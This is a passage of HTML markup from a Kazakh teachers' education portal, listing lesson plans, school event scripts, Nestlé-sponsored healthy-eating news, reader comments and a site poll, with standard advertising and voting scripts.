	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/janalyq/qogam/227-almaty-kalasyndagy-pedagogtar-konferencijasy-kazakstan-salauatty-urpakty-kalaj-tarbieleude.html">
			<img src="/janalyq/uploads/posts/2025-11/1762784450_nestle7.jpg" alt="Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/janalyq/qogam/227-almaty-kalasyndagy-pedagogtar-konferencijasy-kazakstan-salauatty-urpakty-kalaj-tarbieleude.html">Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде</a>
			<div class="th-cat">Қоғам</div>
			<div class="th-text">5 қараша 2025, Алматы қ. – Алматыда Nestlé for Healthier Kids жаһандық бастамасының бір бөлігі болып табылатын «Салауатты тамақтану мектебі» бағдарламасына арналған халықаралық конференция өтті.</div>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/janalyq/qogam/226-okushylar-men-ata-analarga-arnalgan-salauatty-bastama-chellendzhi-kazakstanda-bastaldy.html">
			<img src="/janalyq/uploads/posts/2025-09/1758307111_challenge_nestle.jpg" alt="Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/janalyq/qogam/226-okushylar-men-ata-analarga-arnalgan-salauatty-bastama-chellendzhi-kazakstanda-bastaldy.html">Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!</a>
			<div class="th-cat">Қоғам</div>
			<div class="th-text">22 қыркүйектен бастап «Nestlé. Денi сау баламен» Салауатты бастама» атты отбасылық челлендж басталады. Ол күнделікті тұрмыстық істерді жағымды дәстүрге айналдыруға арналған қарапайым идеяларды ...</div>
		</div>
	</div>
</div>
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/janalyq/qogam/225-chellendzh-dlja-shkolnikov-i-roditelej-kazahstan-prinimaet-zdorovyj-start.html">
			<img src="/janalyq/uploads/posts/2025-09/1758307094_challenge_nestle_rus.jpg" alt="Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/janalyq/qogam/225-chellendzh-dlja-shkolnikov-i-roditelej-kazahstan-prinimaet-zdorovyj-start.html">Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»</a>
			<div class="th-cat">Қоғам</div>
			<div class="th-text">С 22 сентября стартует семейный челлендж «Здоровый старт с Nestlé. Здоровые дети», который предлагает простые идеи, как превратить привычные бытовые дела в приятные ритуалы.</div>
		</div>
	</div>
</div>

					</div>
				</div>
                
               <div class="rkl-box">
					
				</div>
                
			<div class="sect sect-separate">
					<div class="sect-header fx-row fx-middle">
						<div class="sect-title mtitle fx-1"><span class="fa fa-file-text-o"></span>Ұстаздарға</div>
						<div class="sect-links">
							<a href="https://bilimdiler.kz/senari/">Сценарий</a>
							<a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a>
							<a href="https://bilimdiler.kz/adistemelik/">Әдістемелік көмек</a>
							<a href="https://bilimdiler.kz/ustaz/">Ұстаздарға</a>
							<a href="https://bilimdiler.kz/kembrij/">Кембридж тәсілі</a>
						</div>
					</div>
					<div class="sect-content floats clearfix margin-remove">
						
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/adistemelik/24044-esse-zhazu-tartibi.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Эссе жазу тәртібі" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/adistemelik/24044-esse-zhazu-tartibi.html">Эссе жазу тәртібі</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/adistemelik/">Әдістемелік көмек</a></div>
			<div class="th-text">Кіріспе – берілген тақырыпты негіздеу, ол логикалық және және стилистикалық байланысқан компоненттер қатарынан тұрады. Бұл этапта өз зерттеу барысында ашқалы отырған тақырыпқа қойылатын сұрақты дұрыс қою керек.”</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/tarbie-sagaty/29098-1-nauryz-algys-aytu-kunine-arnalgan-algys-aytu-paryzym-tarbielik-shara.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="1 наурыз алғыс айту күніне арналған «Алғыс айту – парызым!» тәрбиелік шара" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/tarbie-sagaty/29098-1-nauryz-algys-aytu-kunine-arnalgan-algys-aytu-paryzym-tarbielik-shara.html">1 наурыз алғыс айту күніне арналған «Алғыс айту – парызым!» тәрбиелік шара</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></div>
			<div class="th-text">Алғыс – адамның адамға жасаған жақсылығы, көмегі, көңілі үшін ризашылық білдіруі, сондай — ақ оның ойы мен іс — әрекетіне, жасаған істеріне жоғары баға беруі.</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/tarbie-sagaty/30959-1-nauryz-algys-aytu-kunine-arnalgan.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="1 наурыз-Алғыс айту күніне арналған сценарий" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/tarbie-sagaty/30959-1-nauryz-algys-aytu-kunine-arnalgan.html">1 наурыз-Алғыс айту күніне арналған сценарий</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></div>
			<div class="th-text">Мақсаты: балалардың «сыйластық» құндылығы туралы түсініктерін кеңейту Міндеттері: - ризашылық пен алғыс туралы түсінік беру; </div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/tarbie-sagaty/28672-zhana-zhyl-merekesine-arnalgan-scenariy-11-synyp.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Жаңа жыл мерекесіне арналған сценарий 11 сынып" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/tarbie-sagaty/28672-zhana-zhyl-merekesine-arnalgan-scenariy-11-synyp.html">Жаңа жыл мерекесіне арналған сценарий 11 сынып</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></div>
			<div class="th-text">Бүгінгі жаңа жыл кешін барлығымыз көтеріңкі көңіл күймен, әсем ән, сәнді бимен өткізуге ат салысады деген үміттеміз! Олай болса көңіліміздің керегесін кеңейтіп, баршамызға береке сыйлап, мерекелік кешіміздің шымылдығын ашуға рұқсат етіңіздер!</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/senari/8531-kopten-kutken-zhana-zhyl.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Төрлет, төрлет жаңа жыл! (жаңа жылдық сценарий 2026 жыл)" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/senari/8531-kopten-kutken-zhana-zhyl.html">Төрлет, төрлет жаңа жыл! (жаңа жылдық сценарий 2026 жыл)</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/senari/">Сценарий</a></div>
			<div class="th-text">2026 жаңа жыл құтты болсын! Келіп жеткен Жылқы жылы бәрімізге бақ - береке, мол ырыс - дәулет әкелсін! Ертегіге елітер осы ғажайып кезеңде барлық асыл армандарыңыз орындалсын! Жаңа Жыл түні өзінің сиқырлы әсерімен Сізді қуанышқа бөлеп, алдағы</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/tarbie-sagaty/28511-keldi-mine-zhana-zhyl.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Келді міне, Жаңа жыл!" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/tarbie-sagaty/28511-keldi-mine-zhana-zhyl.html">Келді міне, Жаңа жыл!</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></div>
			<div class="th-text">Жаңа жылдың таңы неткен арайлы, Ақ мамыққа орап алып маңайын. Жаңа жылмен құттықтаймын деген үн, Қанаттана кең алқапқа тарайды.</div>
		</div>
	</div>
</div>

					</div>
				</div>
				
				<div class="rkl-box">
					
				</div>
				
				<div class="sect sect-separate">
					<div class="sect-header fx-row fx-middle">
						<div class="sect-title mtitle fx-1"><span class="fa fa-file-text-o"></span>Жаратылыстану</div>
						<div class="sect-links">
							<a href="https://bilimdiler.kz/biologia/">Биология</a>
							<a href="https://bilimdiler.kz/geographia/">География</a>
							<a href="https://bilimdiler.kz/matematika/">Математика</a>
							<a href="https://bilimdiler.kz/informatika/">Информатика</a>
							<a href="https://bilimdiler.kz/phizika/">Физика</a>
							<a href="https://bilimdiler.kz/himia/">Химия</a>
						</div>
					</div>
					<div class="sect-content fx-row grid margin-remove">
						
<div class="tile tile-big">
	<a class="tile-in img-box img-fit" href="https://bilimdiler.kz/informatika/1064--kompyuterde-zhumys-isteu-tartibi-men-kauipsizdik-erezheleri.html">
	<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Компьютерде жұмыс істеу тәртібі мен қауіпсіздік ережелері">
		<div class="tile-title">
			<div class="tile-cat">Информатика</div>
			<div>Компьютерде жұмыс істеу тәртібі мен қауіпсіздік ережелері</div>
		</div>
	</a>
</div>



<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/informatika/31850-informatikadan-intellekt-kartalardy-paydalanyp-bagalau-tapsyrmalaryn-zhasau-adisteri.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Информатикадан интеллект карталарды пайдаланып, бағалау тапсырмаларын жасау әдістері" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/informatika/31850-informatikadan-intellekt-kartalardy-paydalanyp-bagalau-tapsyrmalaryn-zhasau-adisteri.html">Информатикадан интеллект карталарды пайдаланып, бағалау тапсырмаларын жасау әдістері</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/informatika/">Информатика</a></div>
			<div class="th-text">Берілген мақалада оқушының информатика сабағынан білім сапасын бағалау құралы ретінде интеллект карталарын пайдалану мүмкіндігі зерттеледі.</div>
		</div>
	</div>
</div>


<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/informatika/17528-kompyuterlik-baylanystyn-negizgi-turleri-aukymdy-akparattyk-zheliler.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Компьютерлік байланыстың негізгі түрлері. Ауқымды ақпараттық желілер" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/informatika/17528-kompyuterlik-baylanystyn-negizgi-turleri-aukymdy-akparattyk-zheliler.html">Компьютерлік байланыстың негізгі түрлері. Ауқымды ақпараттық желілер</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/informatika/">Информатика</a></div>
			<div class="th-text">Тақырыбы: Компьютерлік байланыстың негізгі түрлері. Ауқымды ақпараттық желілер. Интернетте ақпаратты іздеу. Электрондық пошта.</div>
		</div>
	</div>
</div>


<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/himia/18544-kanykpagan-komirsutekter-alkender-nemese-etilendi-komirsutekter.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Қанықпаған көмірсутектер. Алкендер немесе этиленді көмірсутектер" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/himia/18544-kanykpagan-komirsutekter-alkender-nemese-etilendi-komirsutekter.html">Қанықпаған көмірсутектер. Алкендер немесе этиленді көмірсутектер</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/himia/">Химия</a></div>
			<div class="th-text">Сабақтың мақсаты: а) біліктілік: оқушыларға канықпаған көмірсутектер, олардың атауы, изомериясы (кеңістік изомериясы), химиялык қасиеттері, қолданылуы жөнінде түсініктер беру. Изомерия жөнінде алған алғашқы теориялық мағлұматарын, сондай - ак,</div>
		</div>
	</div>
</div>


<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/geographia/31788-aua-rajy-zhane-klimat-prezentacija-sabak.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ауа райы және климат (презентация сабақ)" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/geographia/31788-aua-rajy-zhane-klimat-prezentacija-sabak.html">Ауа райы және климат (презентация сабақ)</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/geographia/">География</a></div>
			<div class="th-text">Өткен тақырыпты қайталау: Географиялық диктантты «миға шабуыл» әдісі 1. Жер бедерін зерттейтін ғылым -......... деп атайды. 2. Таулардың пайда болуы,........ және жанартаулардың атқылауынан пайда болады.</div>
		</div>
	</div>
</div>


<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/geographia/31787-kazakstanda-taragan-topyrak-tipteri.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Қазақстанда тараған топырақ типтері" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/geographia/31787-kazakstanda-taragan-topyrak-tipteri.html">Қазақстанда тараған топырақ типтері</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/geographia/">География</a></div>
			<div class="th-text">Оқытудың мақсаттары: Қазақстанда топырақ түрлерінің таралуын анықтау Барлық оқушылар: - Тақырып бойынша негізгі ұғымдарға түсінік береді; - Қазақстанның негізгі 4 топырақ зонасының ерекшеліктерін айтып, картадан көрсетіп, атайды; - Қазақстанда</div>
		</div>
	</div>
</div>


<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/geographia/31786-kazakstannyn-su-resurstaryna-jekonomikalyk-baga-beru.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Қазақстанның су ресурстарына экономикалық баға беру" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/geographia/31786-kazakstannyn-su-resurstaryna-jekonomikalyk-baga-beru.html">Қазақстанның су ресурстарына экономикалық баға беру</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/geographia/">География</a></div>
			<div class="th-text">Сабақтың мақсаты: - Су ресурстарын бағалаудың қажеттілігін анықтайды. - Су ресурстарын бағалауда есепке алынатын көрсеткіштерді анықтайды. - Су шығының есептеуге байланысты тапсырмалар орындауды үйренеді.</div>
		</div>
	</div>
</div>

					</div>
				</div>
				
				<div class="rkl-box">
					
				</div>
				
				<div class="sect sect-separate">
					<div class="sect-header fx-row fx-middle">
						<div class="sect-title mtitle fx-1"><span class="fa fa-file-text-o"></span>Қоғамдық пәндер</div>
						<div class="sect-links">
							<a href="https://bilimdiler.kz/senari/">Ағылшын тілі</a>
							<a href="https://bilimdiler.kz/tarbie-sagaty/">Бастауыш сынып</a>
							<a href="https://bilimdiler.kz/adistemelik/">Балабақша</a>
							<a href="https://bilimdiler.kz/ustaz/">Музыка</a>
							<a href="https://bilimdiler.kz/kembrij/">Тарих</a>
						</div>
					</div>
					<div class="sect-content floats clearfix margin-remove">
						
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/balabaksha/31863-mektepke-deyingi-zhastagy-balanyn-tilin-damytu-zholdary.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Мектепке дейінгі жастағы баланың тілін дамыту жолдары" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/balabaksha/31863-mektepke-deyingi-zhastagy-balanyn-tilin-damytu-zholdary.html">Мектепке дейінгі жастағы баланың тілін дамыту жолдары</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/balabaksha/">Бала-бақша</a></div>
			<div class="th-text">Мектепке дейінгі кезең – баланың тілдік қабілеті қарқынды дамитын маңызды шақ.</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/balabaksha/31862-balabakshadagy-oyyn-arkyly-okytudyn-manyzy.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Балабақшадағы ойын арқылы оқытудың маңызы" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/balabaksha/31862-balabakshadagy-oyyn-arkyly-okytudyn-manyzy.html">Балабақшадағы ойын арқылы оқытудың маңызы</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/balabaksha/">Бала-бақша</a></div>
			<div class="th-text">Мектепке дейінгі тәрбие мен оқыту жүйесінде ойын – баланың негізгі іс-әрекеті болып табылады. Балабақша жасындағы бала қоршаған ортаны, адамдар арасындағы қарым-қатынасты, алғашқы білім мен дағдыларды ең алдымен ойын арқылы меңгереді.</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/balabaksha/23127-aynalayyn-ak-mamam.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Айналайын ақ мамам!" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/balabaksha/23127-aynalayyn-ak-mamam.html">Айналайын ақ мамам!</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/balabaksha/">Бала-бақша</a></div>
			<div class="th-text">8 наурыз Халықаралық әйелдер күні мерекесінің салтанатын сезіндіру. Анаға деген махаббаттарын арттыру.</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/bastaush/3102-gul-mereke-kun-mereke-8-nauryz.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Гүл мереке, күн мереке – 8 наурыз" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/bastaush/3102-gul-mereke-kun-mereke-8-nauryz.html">Гүл мереке, күн мереке – 8 наурыз</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></div>
			<div class="th-text">Мақсаты: Адамзат баласын жарық дүниеге әкеліп, оны тәрбиелеп өсіретін ана екенін түсіндіру. Ана еңбегін еш нәрсемен өлшеуге болмайтынын, түн ұйқысын төрт бөліп, баласын азамат етіп тәрбиелейтін, сондықтан да барлық ананы, болашақ ана болар қыздарды</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/kazakh_tili/26278-diktanttar-zhinagy-bakylau-diktanty-kazak-tili-5-synyp.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Диктанттар жинағы (Бақылау диктанты қазақ тілі 5 сынып)" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/kazakh_tili/26278-diktanttar-zhinagy-bakylau-diktanty-kazak-tili-5-synyp.html">Диктанттар жинағы (Бақылау диктанты қазақ тілі 5 сынып)</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/kazakh_tili/">Қазақ тілі және әдебиеті</a></div>
			<div class="th-text">Диктанттар жинағы (Бақылау диктанты қазақ тілі 5 сынып) Тоғайда Дәулет көкесі екеуі ауыл сыртындағы тоғайды аралап келе жатты. Бұрын - соңды үйден алысқа шығып көрмеген кішкентай Дәулетке айналадағы құбылыстың бәрі жұмбақ еді. Тоғайда неше түрлі</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/kazakh_tili/26967-kazak-tilinin-erezheler-zhinagy-1-11-synyptar-ushin.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Қазақ тілінің ережелер жинағы 1 - 11 сыныптар үшін" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/kazakh_tili/26967-kazak-tilinin-erezheler-zhinagy-1-11-synyptar-ushin.html">Қазақ тілінің ережелер жинағы 1 - 11 сыныптар үшін</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/kazakh_tili/">Қазақ тілі және әдебиеті</a></div>
			<div class="th-text">Қазақ тілінің ережелер жинағы 1 - 11 сыныптар үшін 1. Қазақ тілінде 37 дыбыс, 42 әріп бар. 2. 40 әріп, 2 таңба бар.</div>
		</div>
	</div>
</div>

					</div>
				</div>
				
			</main>
			
			<!-- END MAIN -->
		
			<aside class="side">
								<div class="side-box rkl-box">
					<!-- Yandex.RTB R-A-201227-4 -->
<div id="yandex_rtb_R-A-201227-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201227-4',
    blockId: 'R-A-201227-4'
  })
})</script>
				</div>
				
				<div class="side-box to-mob tabs-box">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Жаңалықтар</div>
					<div class="tabs-sel fx-row">
						<span class="current">Жаңалықтар</span>
						<span>Пікірлер</span>
					</div>
					<div class="side-bc tabs-b visible">
						<a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/230-nestle-men-salauatty-bastama-ush-eldin-otbasylary-kuzgi-chelendzhdin-finalyn-atap-otti.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-12/1764693765_nestle15.jpg" alt="Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/229-zdorovyj-start-s-nestle-semi-iz-treh-stran-otmetili-final-osennego-chellendzha.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-12/1764693374_nestle13.jpg" alt="Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/228-konferencija-pedagogov-v-almaty-kak-kazahstan-vospityvaet-zdorovoe-pokolenie.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-11/1762784459_nestle10.jpg" alt="Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/227-almaty-kalasyndagy-pedagogtar-konferencijasy-kazakstan-salauatty-urpakty-kalaj-tarbieleude.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-11/1762784450_nestle7.jpg" alt="Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/226-okushylar-men-ata-analarga-arnalgan-salauatty-bastama-chellendzhi-kazakstanda-bastaldy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-09/1758307111_challenge_nestle.jpg" alt="Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/225-chellendzh-dlja-shkolnikov-i-roditelej-kazahstan-prinimaet-zdorovyj-start.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-09/1758307094_challenge_nestle_rus.jpg" alt="Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a>
					</div>
					<div class="side-bc tabs-b">
						<div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="ascarova.muldir401"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">ascarova.muldir401<span class="lcomm-date">, 27.02.20</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/attestat/15718-kiyn-balalrmen-zhumys-isteu-erekshelikteri.html#comment">Қиын балалармен жұмыс істеу ерекшеліктері</a>
	</div>
	<div class="lcomm-text">Өте керемет</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="ramuk_b"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">ramuk_b<span class="lcomm-date">, 01.08.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/senari/24562-2019-2020-zhylgy-bilim-granttarynyn-tolyk-tizimi-zhariyalandy.html#comment">2022-2023 оқу жылының білім гранттарының толық тізімі жарияланды</a>
	</div>
	<div class="lcomm-text">2019-2020 жылғы білім гранты иегерлерінің тізімі жарияланды, барлық талапкерлерге сәттілік</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="aiboll"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">aiboll<span class="lcomm-date">, 28.06.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/okushi/29815-zhyl-basyna-talaskan-hayuanattar.html#comment">Жыл басына таласқан хайуанаттар</a>
	</div>
	<div class="lcomm-text">Сабырлық туралы мақал-мәтелдер  Бір қолың ұрысшы болса, екінші қолың арашашы болсын (Қазыбек би).</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="aiboll"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">aiboll<span class="lcomm-date">, 20.06.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/tarbie-sagaty/28847-omir-kymbatsyn-magan.html#comment">Өмір, қымбатсың маған!</a>
	</div>
	<div class="lcomm-text">Бақытты сезінгің келсе, өзіңді бақытты адамдардай ұста. Бай болғың келсе, байлар сияқты әрекет ет.</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="aiboll"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">aiboll<span class="lcomm-date">, 14.06.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/tarbie-sagaty/27347-19-mausym-medicina-kyzmetkerlerinin-kunine-arnalgan-denine-saulyk-dertine-shipa-syylagan-darigerlermen-kezdesu-keshinin-scenariyi.html#comment">19 маусым – Медицина қызметкерлерінің күніне арналған. «Деніңе саулық, дертіңе шипа сыйлаған» дәрігерлермен кездесу кешінің сценарийі</a>
	</div>
	<div class="lcomm-text">Медицина қызметкерлері күнімен құттықтау. Ардақты ақ халатты абзал жандар! Сіздерді кәсіптік</div>
</div>
					</div>
				</div>
				
				<div class="side-box rkl-box">
					
				</div>
				
				<div class="side-box">
					<div class="side-bt"><span class="fa fa-signal"></span>Сауалнама</div>
					<div class="side-bc">
						<script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "13", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div class="vote-box">			
		<div class="vote-title">
			Білімділер порталына қандай бөлім жетіспейді?
		</div>
		<div class="vote-list">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Интернет дүкен (магазин)</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> Хабарландыру тақтасы</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> Онлайн оқыту бөлімі</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio" value="3" /><label for="vote_check3"> форум</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio" value="4" /><label for="vote_check4"> Тестілеу орталығы</label></div></div>
						
			
